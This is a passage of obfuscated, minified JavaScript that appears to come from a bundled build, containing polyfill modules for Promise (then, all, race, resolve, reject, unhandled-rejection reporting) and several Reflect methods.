_0x33d6a1=a0_0x5111;return _0x1aabcb[_0x33d6a1(0xa6)](_0x322dc9,_0x5a12ee);},'WOkNr':function(_0x4ba49d,_0x407900){var _0x4a9366=a0_0x5111;return _0x1aabcb[_0x4a9366(0x922)](_0x4ba49d,_0x407900);},'psPjV':_0x1aabcb[_0x2b04b4(0x791)],'iTFkl':function(_0x10487f,_0x455b9d){return _0x10487f(_0x455b9d);},'wBavv':function(_0x524ad9,_0x5a373b){return _0x1aabcb['QlkxF'](_0x524ad9,_0x5a373b);},'IkiOA':function(_0xd60d63,_0x28d4c3){var _0x5627bd=_0x2b04b4;return _0x1aabcb[_0x5627bd(0x890)](_0xd60d63,_0x28d4c3);},'fctrU':function(_0x1b0292,_0x26a919){var _0x46eeae=_0x2b04b4;return _0x1aabcb[_0x46eeae(0x890)](_0x1b0292,_0x26a919);},'EERet':function(_0x2c6b6b,_0x3d8ea1){var _0x354c13=_0x2b04b4;return _0x1aabcb[_0x354c13(0x94c)](_0x2c6b6b,_0x3d8ea1);},'CxDgM':function(_0x2d218c,_0x3f4c2c){return _0x2d218c==_0x3f4c2c;},'wqVLO':_0x1aabcb[_0x2b04b4(0x487)],'rYNjP':function(_0x18b8a5,_0xe93aa3){return _0x18b8a5(_0xe93aa3);},'GGkZw':function(_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b){var _0x5be3bf=_0x2b04b4;return _0x1aabcb[_0x5be3bf(0x660)](_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b);},'icJcw':function(_0x1bec85,_0x3d22ef){return _0x1aabcb['LvjcI'](_0x1bec85,_0x3d22ef);},'XrETT':function(_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6){var _0x487090=_0x2b04b4;return _0x1aabcb[_0x487090(0xd2)](_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6);},'zwMXC':function(_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb){var _0x1db169=_0x2b04b4;return _0x1aabcb[_0x1db169(0xd2)](_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb);}};var _0x40f4c1,_0x34f459,_0xa91d94,_0x4697d9,_0x596011=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x116d),_0x4e992b=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0xee8),_0x36350d=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x2e5),_0x1e1789=_0x6c5052(0x5d0),_0xd897fe=_0x1aabcb[_0x2b04b4(0x912)](_0x6c5052,0xba9),_0x50552f=_0x1aabcb['ZwXqL'](_0x6c5052,0x14a6),_0x2617ad=_0x1aabcb['ZwXqL'](_0x6c5052,0x1363),_0x95e24d=_0x6c5052(0xd00),_0x1447fe=_0x1aabcb['ZwXqL'](_0x6c5052,0xdcb),_0x231f94=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x20ac),_0x1cc321=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x1061)[_0x2b04b4(0x3ac)],_0x2f5e3f=_0x1aabcb['DkgmA'](_0x6c5052,0x10ff)(),_0x19b3ae=_0x1aabcb[_0x2b04b4(0xaa)](_0x6c5052,0xdab),_0x4cb8d9=_0x1aabcb[_0x2b04b4(0x916)](_0x6c5052,0xbc),_0x2a3341=_0x6c5052(0x23f),_0x2887ee=_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0x5e),_0x1618bb=_0x1aabcb[_0x2b04b4(0x1fd)],_0x3a229a=_0x4e992b[_0x2b04b4(0x2ea)],_0x204e8e=_0x4e992b[_0x2b04b4(0x8fc)],_0x5cb941=_0x204e8e&&_0x204e8e['versions'],_0x494788=_0x5cb941&&_0x5cb941['v8']||'',_0x2f10f0=_0x4e992b[_0x2b04b4(0x7db)],_0x386f91=_0x1aabcb['JdNlw'](_0x2b04b4(0x8fc),_0x1e1789(_0x204e8e)),_0xd07dcf=function(){},_0x16ba6b=_0x34f459=_0x19b3ae['f'],_0x469d8b=!!(function(){var _0x4eff0f=_0x2b04b4,_0x48b7ac={'GBIVW':function(_0x1a40b3,_0x2dc2d3,_0x3631d5){var _0x2d0e8f=a0_0x5111;return _0x4f5c3c[_0x2d0e8f(0x361)](_0x1a40b3,_0x2dc2d3,_0x3631d5);}};try{var _0x384a2e=_0x2f10f0[_0x4eff0f(0x2f1)](0x1),_0x27758e=(_0x384a2e[_0x4eff0f(0x80c)]={})[_0x4f5c3c[_0x4eff0f(0x4bd)](_0x6c5052,0x18aa)(_0x4f5c3c[_0x4eff0f(0x533)])]=function(_0x26d0fd){_0x48b7ac['GBIVW'](_0x26d0fd,_0xd07dcf,_0xd07dcf);};return(_0x386f91||_0x4f5c3c[_0x4eff0f(0x52f)](_0x4eff0f(0x8de),typeof PromiseRejectionEvent))&&_0x4f5c3c[_0x4eff0f(0x4f0)](_0x384a2e[_0x4eff0f(0xf4)](_0xd07dcf),_0x27758e)&&_0x4f5c3c[_0x4eff0f(0x7b0)](0x0,_0x494788[_0x4eff0f(0x4ce)](_0x4f5c3c[_0x4eff0f(0x464)]))&&-0x1===_0x2a3341[_0x4eff0f(0x4ce)](_0x4eff0f(0x4f7));}catch(_0x3bff7e){}}()),_0x2b2151=function(_0x1a8d9a){var _0x327ac0=_0x2b04b4,_0x7f8f45;return!(!_0x4f5c3c[_0x327ac0(0x2a4)](_0x50552f,_0x1a8d9a)||_0x4f5c3c[_0x327ac0(0x879)](_0x327ac0(0x8de),typeof(_0x7f8f45=_0x1a8d9a[_0x327ac0(0xf4)])))&&_0x7f8f45;},_0x1da62e=function(_0x5abf42,_0x1606c3){if(!_0x5abf42['_n']){_0x5abf42['_n']=!0x0;var _0x2de788=_0x5abf42['_c'];_0x2f5e3f(function(){var _0x3512d9=a0_0x5111,_0xd3da35={'uAKCx':function(_0x24139d,_0x54abdf){var _0x328020=a0_0x5111;return _0x4f5c3c[_0x328020(0x52f)](_0x24139d,_0x54abdf);},'YyHEz':function(_0xa0d3c4,_0x305fe1){return _0xa0d3c4(_0x305fe1);},'PdZPw':function(_0x1741e9,_0x1230e4){return _0x4f5c3c['IkiOA'](_0x1741e9,_0x1230e4);},'EGNic':function(_0x43b42b,_0x19e2c1){var _0x1b3e3b=a0_0x5111;return _0x4f5c3c[_0x1b3e3b(0x481)](_0x43b42b,_0x19e2c1);},'FCIbT':function(_0x4b619d,_0x64d9d){var _0x2c9619=a0_0x5111;return _0x4f5c3c[_0x2c9619(0x559)](_0x4b619d,_0x64d9d);},'AnRqZ':function(_0x3c59aa,_0x2744e8){return _0x4f5c3c['EERet'](_0x3c59aa,_0x2744e8);}};for(var _0x165c36=_0x5abf42['_v'],_0x3012c3=_0x4f5c3c['CxDgM'](0x1,_0x5abf42['_s']),_0x5ef976=0x0,_0x2c32c6=function(_0x102342){var _0x1e4bab=a0_0x5111,_0x49b9d2,_0x24aec1,_0x2135f7,_0x2739dd=_0x3012c3?_0x102342['ok']:_0x102342[_0x1e4bab(0x932)],_0x40bdf2=_0x102342['resolve'],_0x166889=_0x102342[_0x1e4bab(0x898)],_0x3c132c=_0x102342[_0x1e4bab(0x862)];try{_0x2739dd?(_0x3012c3||(_0xd3da35[_0x1e4bab(0x5b5)](0x2,_0x5abf42['_h'])&&_0xd3da35[_0x1e4bab(0x2ec)](_0x1ae996,_0x5abf42),_0x5abf42['_h']=0x1),_0xd3da35['PdZPw'](!0x0,_0x2739dd)?_0x49b9d2=_0x165c36:(_0x3c132c&&_0x3c132c[_0x1e4bab(0x329)](),_0x49b9d2=_0xd3da35[_0x1e4bab(0x2ec)](_0x2739dd,_0x165c36),_0x3c132c&&(_0x3c132c['exit'](),_0x2135f7=!0x0)),_0xd3da35['EGNic'](_0x49b9d2,_0x102342['promise'])?_0xd3da35[_0x1e4bab(0x8a4)](_0x166889,_0x3a229a(_0x1e4bab(0x848))):(_0x24aec1=_0x2b2151(_0x49b9d2))?_0x24aec1[_0x1e4bab(0x829)](_0x49b9d2,_0x40bdf2,_0x166889):_0xd3da35[_0x1e4bab(0x70d)](_0x40bdf2,_0x49b9d2)):_0x166889(_0x165c36);}catch(_0x1ec240){_0x3c132c&&!_0x2135f7&&_0x3c132c[_0x1e4bab(0x6ff)](),_0xd3da35[_0x1e4bab(0x70d)](_0x166889,_0x1ec240);}};_0x2de788[_0x3512d9(0x5e0)]>_0x5ef976;)_0x2c32c6(_0x2de788[_0x5ef976++]);_0x5abf42['_c']=[],_0x5abf42['_n']=!0x1,_0x1606c3&&!_0x5abf42['_h']&&_0x4f5c3c[_0x3512d9(0x559)](_0x55a3d7,_0x5abf42);});}},_0x55a3d7=function(_0x336977){var _0x87a02d=_0x2b04b4,_0x4c6c44={'AIVxS':_0x4f5c3c[_0x87a02d(0x317)],'ZCnWW':function(_0x3c8142,_0x5968dd){var _0x32651b=_0x87a02d;return _0x4f5c3c[_0x32651b(0x559)](_0x3c8142,_0x5968dd);},'lCDep':function(_0xcb11e0,_0x334902){var _0x394df1=_0x87a02d;return _0x4f5c3c[_0x394df1(0x559)](_0xcb11e0,_0x334902);}};_0x1cc321[_0x87a02d(0x829)](_0x4e992b,function(){var _0x292b7e=_0x87a02d,_0x4d2dc2={'ZUgNo':_0x4c6c44['AIVxS']},_0x1d7541,_0x3a820a,_0x352b5a,_0x449017=_0x336977['_v'],_0x4bd33a=_0x4c6c44['ZCnWW'](_0x36aea2,_0x336977);if(_0x4bd33a&&(_0x1d7541=_0x4cb8d9(function(){var _0x7b921=a0_0x5111;_0x386f91?_0x204e8e['emit'](_0x7b921(0x72e),_0x449017,_0x336977):(_0x3a820a=_0x4e992b['onunhandledrejection'])?_0x3a820a({'promise':_0x336977,'reason':_0x449017}):(_0x352b5a=_0x4e992b[_0x7b921(0x598)])&&_0x352b5a[_0x7b921(0x2c6)]&&_0x352b5a[_0x7b921(0x2c6)](_0x4d2dc2[_0x7b921(0x25e)],_0x449017);}),_0x336977['_h']=_0x386f91||_0x4c6c44[_0x292b7e(0x261)](_0x36aea2,_0x336977)?0x2:0x1),_0x336977['_a']=void 0x0,_0x4bd33a&&_0x1d7541['e'])throw _0x1d7541['v'];});},_0x36aea2=function(_0x3eec88){var _0x2753d7=_0x2b04b4;return _0x1aabcb['nKOBh'](0x1,_0x3eec88['_h'])&&_0x1aabcb['YaJmi'](0x0,(_0x3eec88['_a']||_0x3eec88['_c'])[_0x2753d7(0x5e0)]);},_0x1ae996=function(_0x371cea){var _0x249e2e=_0x2b04b4,_0x181f13={'UmTuI':function(_0x15f584,_0x264ede){var _0x21b6f5=a0_0x5111;return _0x4f5c3c[_0x21b6f5(0x814)](_0x15f584,_0x264ede);}};_0x1cc321[_0x249e2e(0x829)](_0x4e992b,function(){var _0x3d667b=_0x249e2e,_0xc7856b;_0x386f91?_0x204e8e['emit'](_0x3d667b(0x295),_0x371cea):(_0xc7856b=_0x4e992b[_0x3d667b(0x4dd)])&&_0x181f13[_0x3d667b(0x92e)](_0xc7856b,{'promise':_0x371cea,'reason':_0x371cea['_v']});});},_0x160cb2=function(_0x49575b){var _0x300026=_0x2b04b4,_0x5f5a68=this;_0x5f5a68['_d']||(_0x5f5a68['_d']=!0x0,(_0x5f5a68=_0x5f5a68['_w']||_0x5f5a68)['_v']=_0x49575b,_0x5f5a68['_s']=0x2,_0x5f5a68['_a']||(_0x5f5a68['_a']=_0x5f5a68['_c'][_0x300026(0x2c5)]()),_0x4f5c3c[_0x300026(0x361)](_0x1da62e,_0x5f5a68,!0x0));},_0x5d5292=function(_0x171560){var _0x137e50=_0x2b04b4,_0x5bd337,_0x467b5a=this;if(!_0x467b5a['_d']){_0x467b5a['_d']=!0x0,_0x467b5a=_0x467b5a['_w']||_0x467b5a;try{if(_0x467b5a===_0x171560)throw _0x1aabcb[_0x137e50(0x86d)](_0x3a229a,_0x1aabcb['PZobA']);(_0x5bd337=_0x1aabcb[_0x137e50(0x1d6)](_0x2b2151,_0x171560))?_0x1aabcb[_0x137e50(0x96e)](_0x2f5e3f,function(){var _0x46204b=_0x137e50,_0x9f0d8d={'_w':_0x467b5a,'_d':!0x1};try{_0x5bd337[_0x46204b(0x829)](_0x171560,_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x5d5292,_0x9f0d8d,0x1),_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x160cb2,_0x9f0d8d,0x1));}catch(_0x5f4e6c){_0x160cb2[_0x46204b(0x829)](_0x9f0d8d,_0x5f4e6c);}}):(_0x467b5a['_v']=_0x171560,_0x467b5a['_s']=0x1,_0x1aabcb['ucQcL'](_0x1da62e,_0x467b5a,!0x1));}catch(_0x42f3b3){_0x160cb2[_0x137e50(0x829)]({'_w':_0x467b5a,'_d':!0x1},_0x42f3b3);}}};_0x469d8b||(_0x2f10f0=function(_0x3cecf7){var _0x4792f6=_0x2b04b4;_0x95e24d(this,_0x2f10f0,_0x1618bb,'_h'),_0x4f5c3c['icJcw'](_0x2617ad,_0x3cecf7),_0x40f4c1[_0x4792f6(0x829)](this);try{_0x3cecf7(_0x4f5c3c[_0x4792f6(0x681)](_0x36350d,_0x5d5292,this,0x1),_0x4f5c3c['zwMXC'](_0x36350d,_0x160cb2,this,0x1));}catch(_0x37850e){_0x160cb2[_0x4792f6(0x829)](this,_0x37850e);}},(_0x40f4c1=function(_0x240e26){this['_c']=[],this['_a']=void 0x0,this['_s']=0x0,this['_d']=!0x1,this['_v']=void 0x0,this['_h']=0x0,this['_n']=!0x1;})[_0x2b04b4(0x594)]=_0x1aabcb['ZngCf'](_0x6c5052,0x1138)(_0x2f10f0[_0x2b04b4(0x594)],{'then':function(_0x2ec238,_0x5616f5){var _0x31c3e9=_0x2b04b4,_0x1bb154=_0x1aabcb['YnQMt'](_0x16ba6b,_0x1aabcb[_0x31c3e9(0x269)](_0x231f94,this,_0x2f10f0));return _0x1bb154['ok']=_0x1aabcb[_0x31c3e9(0x586)](_0x31c3e9(0x8de),typeof _0x2ec238)||_0x2ec238,_0x1bb154[_0x31c3e9(0x932)]=_0x1aabcb['JdNlw'](_0x1aabcb[_0x31c3e9(0x5c8)],typeof _0x5616f5)&&_0x5616f5,_0x1bb154['domain']=_0x386f91?_0x204e8e[_0x31c3e9(0x862)]:void 0x0,this['_c']['push'](_0x1bb154),this['_a']&&this['_a']['push'](_0x1bb154),this['_s']&&_0x1aabcb[_0x31c3e9(0x269)](_0x1da62e,this,!0x1),_0x1bb154['promise'];},'catch':function(_0x4738a1){return this['then'](void 0x0,_0x4738a1);}}),_0xa91d94=function(){var _0x1f80bb=_0x2b04b4,_0x50750d=new _0x40f4c1();this['promise']=_0x50750d,this[_0x1f80bb(0x2f1)]=_0x36350d(_0x5d5292,_0x50750d,0x1),this[_0x1f80bb(0x898)]=_0x1aabcb[_0x1f80bb(0x2d7)](_0x36350d,_0x160cb2,_0x50750d,0x1);},_0x19b3ae['f']=_0x16ba6b=function(_0x340cec){var _0x27f8ab=_0x2b04b4;return _0x340cec===_0x2f10f0||_0x1aabcb[_0x27f8ab(0x1cb)](_0x340cec,_0x4697d9)?new _0xa91d94(_0x340cec):_0x34f459(_0x340cec);}),_0xd897fe(_0x1aabcb[_0x2b04b4(0x69b)](_0xd897fe['G'],_0xd897fe['W'])+_0x1aabcb[_0x2b04b4(0x3d0)](_0xd897fe['F'],!_0x469d8b),{'Promise':_0x2f10f0}),_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0xb7f)(_0x2f10f0,_0x1618bb),_0x1aabcb['gbdcq'](_0x6c5052,0xb9e)(_0x1618bb),_0x4697d9=_0x6c5052(0x160d)[_0x2b04b4(0x7db)],_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb['mKMPh'](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0x89d)](_0xd897fe['F'],!_0x469d8b)),_0x1618bb,{'reject':function(_0x3ee3eb){var _0x36e16e=_0x2b04b4,_0x30b8a0=_0x16ba6b(this);return(0x0,_0x30b8a0[_0x36e16e(0x898)])(_0x3ee3eb),_0x30b8a0[_0x36e16e(0x846)];}}),_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb[_0x2b04b4(0x55e)](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0xd5)](_0xd897fe['F'],_0x1aabcb[_0x2b04b4(0x58e)](_0x596011,!_0x469d8b))),_0x1618bb,{'resolve':function(_0x34682f){var _0x1429d4=_0x2b04b4;return _0x2887ee(_0x596011&&_0x1aabcb[_0x1429d4(0x4de)](this,_0x4697d9)?_0x2f10f0:this,_0x34682f);}}),_0x1aabcb[_0x2b04b4(0x88a)](_0xd897fe,_0x1aabcb[_0x2b04b4(0x4af)](_0xd897fe['S'],_0x1aabcb['jIuGs'](_0xd897fe['F'],!(_0x469d8b&&_0x6c5052(0x1d26)(function(_0x2dc857){var _0x4d2612=_0x2b04b4;_0x2f10f0[_0x4d2612(0x640)](_0x2dc857)[_0x4d2612(0x23c)](_0xd07dcf);})))),_0x1618bb,{'all':function(_0x9d45e){var _0x1e8470=_0x2b04b4,_0x2e7c7a={'Rherc':function(_0x2113a0,_0x1b176e){var _0x54b40f=a0_0x5111;return _0x1aabcb[_0x54b40f(0x6c8)](_0x2113a0,_0x1b176e);}},_0x41f03d=this,_0xc2a412=_0x1aabcb[_0x1e8470(0x4a2)](_0x16ba6b,_0x41f03d),_0xeb202f=_0xc2a412[_0x1e8470(0x2f1)],_0x121383=_0xc2a412[_0x1e8470(0x898)],_0x15baa0=_0x1aabcb[_0x1e8470(0x4a2)](_0x4cb8d9,function(){var _0x4744fa=_0x1e8470,_0x514498={'dQgST':function(_0x4188c1,_0x4a8c5e){var _0x552550=a0_0x5111;return _0x2e7c7a[_0x552550(0x437)](_0x4188c1,_0x4a8c5e);}},_0x4ce27f=[],_0x5e5e06=0x0,_0x5ac672=0x1;_0x1447fe(_0x9d45e,!0x1,function(_0x14d33c){var _0x49d970=a0_0x5111,_0x46b156={'qvgUQ':function(_0x41506f,_0x369ea3){return _0x514498['dQgST'](_0x41506f,_0x369ea3);}},_0xc1ee7c=_0x5e5e06++,_0x307b92=!0x1;_0x4ce27f['push'](void 0x0),_0x5ac672++,_0x41f03d[_0x49d970(0x2f1)](_0x14d33c)['then'](function(_0x17b296){var _0x2c2f03=_0x49d970;_0x307b92||(_0x307b92=!0x0,_0x4ce27f[_0xc1ee7c]=_0x17b296,--_0x5ac672||_0x46b156[_0x2c2f03(0x894)](_0xeb202f,_0x4ce27f));},_0x121383);}),--_0x5ac672||_0x2e7c7a[_0x4744fa(0x437)](_0xeb202f,_0x4ce27f);});return _0x15baa0['e']&&_0x121383(_0x15baa0['v']),_0xc2a412['promise'];},'race':function(_0x642020){var _0x2215a2=_0x2b04b4,_0xacb9e1={'qFQHX':function(_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b){return _0x1aabcb['MvAUi'](_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b);}},_0x33ff23=this,_0x3d526d=_0x16ba6b(_0x33ff23),_0x50dfae=_0x3d526d[_0x2215a2(0x898)],_0x43e4d5=_0x1aabcb[_0x2215a2(0x362)](_0x4cb8d9,function(){var _0x25659b=_0x2215a2;_0xacb9e1[_0x25659b(0x15c)](_0x1447fe,_0x642020,!0x1,function(_0x4db343){var _0x1d686a=_0x25659b;_0x33ff23['resolve'](_0x4db343)[_0x1d686a(0xf4)](_0x3d526d[_0x1d686a(0x2f1)],_0x50dfae);});});return _0x43e4d5['e']&&_0x1aabcb[_0x2215a2(0x2d5)](_0x50dfae,_0x43e4d5['v']),_0x3d526d[_0x2215a2(0x846)];}});},0x624:(_0x15d550,_0x19e191,_0x2aadab)=>{var _0x5cf697=_0x4e22a8,_0x4039e1=_0x1aabcb[_0x5cf697(0x35a)](_0x2aadab,0xba9),_0x3e9013=_0x1aabcb[_0x5cf697(0x4ac)](_0x2aadab,0x1363),_0x59daa3=_0x1aabcb['ncIFB'](_0x2aadab,0x1b5f),_0x1ac9ba=(_0x1aabcb[_0x5cf697(0x13d)](_0x2aadab,0xee8)[_0x5cf697(0x244)]||{})[_0x5cf697(0x2e1)],_0x195ccf=Function[_0x5cf697(0x2e1)];_0x4039e1(_0x1aabcb['yFndz'](_0x4039e1['S'],_0x1aabcb[_0x5cf697(0x7be)](_0x4039e1['F'],!_0x1aabcb[_0x5cf697(0x1c4)](_0x2aadab,0x109d)(function(){var _0x10e8a9=_0x5cf697;_0x1aabcb[_0x10e8a9(0x35a)](_0x1ac9ba,function(){});}))),_0x1aabcb[_0x5cf697(0x93e)],{'apply':function(_0x30aaf8,_0x51a65e,_0x3395fa){var _0x3918cd=_0x5cf697,_0x214b74=_0x3e9013(_0x30aaf8),_0x385f95=_0x1aabcb[_0x3918cd(0x35a)](_0x59daa3,_0x3395fa);return _0x1ac9ba?_0x1aabcb[_0x3918cd(0x88a)](_0x1ac9ba,_0x214b74,_0x51a65e,_0x385f95):_0x195ccf[_0x3918cd(0x829)](_0x214b74,_0x51a65e,_0x385f95);}});},0x85b:(_0x3bc49a,_0x34f83f,_0x5e1d6b)=>{var _0x52960a=_0x4e22a8,_0x466a56={'xrzNS':function(_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f){return _0x1aabcb['DOzbZ'](_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f);},'Emeop':'1|3|0|4|2|5','FwBtA':function(_0x389f55,_0x2682b1){return _0x1aabcb['uypSt'](_0x389f55,_0x2682b1);},'XMuJP':function(_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c){var _0x5cf1a5=a0_0x5111;return _0x1aabcb[_0x5cf1a5(0x88a)](_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c);},'KggWL':function(_0x2088aa,_0x4d2fa1){var _0x4c0ced=a0_0x5111;return _0x1aabcb[_0x4c0ced(0x40d)](_0x2088aa,_0x4d2fa1);},'LyKLK':function(_0x59969c,_0x1d5461){return _0x59969c<_0x1d5461;},'bnKce':function(_0x2872c6,_0xdcc74a){var _0x16e103=a0_0x5111;return _0x1aabcb[_0x16e103(0x20e)](_0x2872c6,_0xdcc74a);}},_0x4ea4c1=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0xba9),_0x906302=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x9c7),_0x40a372=_0x5e1d6b(0x1363),_0x4a0643=_0x1aabcb['rVxDU'](_0x5e1d6b,0x1b5f),_0x3f5339=_0x5e1d6b(0x14a6),_0x24a521=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x109d),_0x4d37c2=_0x5e1d6b(0x112e),_0x50ce6a=(_0x5e1d6b(0xee8)[_0x52960a(0x244)]||{})[_0x52960a(0x6f6)],_0x5553b0=_0x1aabcb['rVxDU'](_0x24a521,function(){function _0x5ebf76(){}return!(_0x466a56['xrzNS'](_0x50ce6a,function(){},[],_0x5ebf76)instanceof _0x5ebf76);}),_0x1db16c=!_0x1aabcb['rVxDU'](_0x24a521,function(){_0x50ce6a(function(){});});_0x1aabcb[_0x52960a(0x88a)](_0x4ea4c1,_0x1aabcb[_0x52960a(0x6bf)](_0x4ea4c1['S'],_0x4ea4c1['F']*_0x1aabcb[_0x52960a(0x608)](_0x5553b0,_0x1db16c)),_0x52960a(0x244),{'construct':function(_0x65aa46,_0xaefb86){var _0x31433e=_0x52960a,_0x4fd203=_0x466a56[_0x31433e(0x1a9)][_0x31433e(0x7cb)]('|'),_0x328e8b=0x0;while(!![]){switch(_0x4fd203[_0x328e8b++]){case'0':if(_0x466a56['FwBtA'](_0x1db16c,!_0x5553b0))return _0x466a56[_0x31433e(0x3ae)](_0x50ce6a,_0x65aa46,_0xaefb86,_0x1ee695);continue;case'1':_0x466a56[_0x31433e(0x3de)](_0x40a372,_0x65aa46),_0x466a56[_0x31433e(0x3de)](_0x4a0643,_0xaefb86);continue;case'2':var _0x31483e=_0x1ee695[_0x31433e(0x594)],_0x377860=_0x906302(_0x3f5339(_0x31483e)?_0x31483e:Object['prototype']),_0x5c40b0=Function[_0x31433e(0x2e1)]['call'](_0x65aa46,_0x377860,_0xaefb86);continue;case'3':var _0x1ee695=_0x466a56[_0x31433e(0x612)](arguments[_0x31433e(0x5e0)],0x3)?_0x65aa46:_0x40a372(arguments[0x2]);continue;case'4':if(_0x466a56[_0x31433e(0x805)](_0x65aa46,_0x1ee695)){switch(_0xaefb86[_0x31433e(0x5e0)]){case 0x0:return new _0x65aa46();case 0x1:return new _0x65aa46(_0xaefb86[0x0]);case 0x2:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1]);case 0x3:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2]);case 0x4:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2],_0xaefb86[0x3]);}var _0x58e30f=[null];return _0x58e30f[_0x31433e(0x60c)][_0x31433e(0x2e1)](_0x58e30f,_0xaefb86),new(_0x4d37c2[_0x31433e(0x2e1)](_0x65aa46,_0x58e30f))();}continue;case'5':return _0x3f5339(_0x5c40b0)?_0x5c40b0:_0x377860;}break;}}});},0x2ad:(_0x309755,_0x383527,_0x56f551)=>{var _0x45c273=_0x4e22a8,_0x419f11={'mArSP':function(_0x5406cd,_0x16b57a){var _0x3bc367=a0_0x5111;return _0x1aabcb[_0x3bc367(0x6a0)](_0x5406cd,_0x16b57a);},'evWSB':function(_0x414ad7,_0x2325ca,_0x3e9b1d){var _0x12e5b8=a0_0x5111;return _0x1aabcb[_0x12e5b8(0x269)](_0x414ad7,_0x2325ca,_0x3e9b1d);}},_0xc7dfac=_0x1aabcb[_0x45c273(0x2f4)](_0x56f551,0x243b),_0x5743c1=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0xba9),_0x57b6f6=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0x1b5f),_0x103689=_0x56f551(0x699);_0x5743c1(_0x1aabcb['RGokB'](_0x5743c1['S'],_0x1aabcb[_0x45c273(0x7be)](_0x5743c1['F'],_0x1aabcb['YALLd'](_0x56f551,0x109d)(function(){var _0x17ce82=_0x45c273;Reflect[_0x17ce82(0x10b)](_0xc7dfac['f']({},0x1,{'value':0x1}),0x1,{'value':0x2});}))),_0x45c273(0x244),{'defineProperty':function(_0x457c16,_0x48fd6f,_0x3c2980){var _0xaaffdb=_0x45c273;_0x419f11[_0xaaffdb(0x39d)](_0x57b6f6,_0x457c16),_0x48fd6f=_0x419f11[_0xaaffdb(0x3b3)](_0x103689,_0x48fd6f,!0x0),_0x57b6f6(_0x3c2980);try{return _0xc7dfac['f'](_0x457c16,_0x48fd6f,_0x3c2980),!0x0;}catch(_0x1e24ce){return!0x1;}}});},0x159f:(_0x4893f9,_0x3134aa,_0x15aab9)=>{var _0x40c765=_0x4e22a8,_0x4920f7=_0x1aabcb['LSetR'](_0x15aab9,0xba9),_0x4ef2cc=_0x1aabcb[_0x40c765(0x20f)](_0x15aab9,0x21f5)['f'],_0x32463c=_0x1aabcb[_0x40c765(0x664)](_0x15aab9,0x1b5f);_0x1aabcb[_0x40c765(0x451)](_0x4920f7,_0x4920f7['S'],_0x1aabcb[_0x40c765(0x93e)],{'deleteProperty':function(_0x249b54,_0x1e9d0c){var _0x2f3365=_0x40c765,_0x4825f1=_0x1aabcb[_0x2f3365(0x269)](_0x4ef2cc,_0x1aabcb[_0x2f3365(0x20f)](_0x32463c,_0x249b54),_0x1e9d0c);return!(_0x4825f1&&!_0x4825f1[_0x2f3365(0x56b)])&&delete _0x249b54[_0x1e9d0c];}});},0x1cb3:(_0x323304,_0x3332ca,_0x3d3108)=>{'use strict';var _0x3077a8=_0x4e22a8;var _0x5962d2=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0xba9),_0x306f97=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0x1b5f),_0x582d78=function(_0x5421d2){var _0x3e1821=_0x3077a8;this['_t']=_0x306f97(_0x5421d2),this['_i']=0x0;var _0x9ee3,_0x136f41=this['_k']=[];for(_0x9ee3 in _0x5421d2)_0x136f41[_0x3e1821(0x60c)](_0x9ee3);};_0x3d3108(0x2704)(_0x582d78,_0x1aabcb[_0x3077a8(0x5d1)],function(){var _0x1152b6=_0x3077a8,_0x5c7bf2,_0x5cd940=this,_0x169ffa=_0x5cd940['_k'];do{if(_0x5cd940['_i']>=_0x169ffa[_0x1152b6(0x5e0)])return{'value':void 0x0,'done':!0x0};}while(!((_0x5c7bf2=_0x169ffa[_0x5cd940['_i']++])in _0x5cd940['_t']));return{'value':_0x5c7bf2,'done':!0x1};}),_0x1aabcb[_0x3077a8(0x7d9)](_0x5962d2,_0x5962d2['S'],_0x1aabcb[_0x3077a8(0x93e)],{'enumerate':function(_0x522d66){return new _0x582d78(_0x522d66);}});},0x19e9:(_0x36e83a,_0x122aa7,_0x20aa23)=>{var _0x1f2103=_0x4e22a8,_0x7406f0=_0x1aabcb[_0x1f2103(0x21a)](_0x20aa23,0x21f5),_0x4279f3=_0x1aabcb['HiSNw'](_0x20aa23,0xba9),_0x31ea87=_0x1aabcb['dsHZa'](_0x20aa23,0x1b5f);_0x1aabcb['EjSUU'](_0x4279f3,_0x4279f3['S'],_0x1aabcb[_0x1f2103(0x93e)],{'getOwnPropertyDescriptor':function(_0x75d351,_0x1cc016){return _0x7406f0['f'](_0x31ea87(_0x75d351),_0x1cc016);}});},0x231d:(_0x394b62,_0xfb35a,_0x143256)=>{var 